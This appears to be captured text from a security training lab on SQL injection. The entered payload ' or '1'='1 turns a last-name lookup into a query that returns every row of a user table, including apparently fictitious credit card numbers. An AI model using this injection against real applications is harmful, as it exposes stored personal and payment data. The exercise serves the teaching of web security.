 * Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized query. Restart the
lesson if you wish to return to the injectable query.
Enter your last name: ' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = '' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0